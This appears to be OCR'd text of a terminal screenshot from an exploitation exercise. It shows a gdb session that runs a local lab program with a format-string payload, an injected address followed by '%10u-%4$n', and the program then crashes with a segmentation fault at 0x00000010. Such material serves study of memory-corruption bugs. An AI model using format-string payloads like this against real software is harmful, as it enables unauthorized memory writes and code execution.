 File Edit View Search Terminal Tabs Help
bof@localhost:/home/bof/fmt bof@localhost:~/fmt
(gdb) run $(python -c 'print "\x38\x97\x04\x08"')-%10u-%4\$n
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/bof/fmt/fmt $(python -c 'print "\x38\x97\x04\x08"')-%10u
-%4\$n
Program received signal SIGSEGV, Segmentation fault.
0x00000010 in ?? ()
(gdb)